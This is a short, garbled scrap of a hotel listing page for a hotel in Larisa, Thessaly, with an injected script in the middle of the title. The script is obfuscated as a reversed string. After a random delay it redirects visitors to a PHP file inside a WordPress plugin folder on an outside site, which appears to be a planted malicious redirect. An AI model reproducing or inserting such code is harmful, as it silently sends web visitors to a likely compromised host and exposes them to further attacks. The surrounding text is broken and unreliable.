 Alexiou Melathron Magnavras_best prices_in_Hotel_Thessaly_Larisa_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomio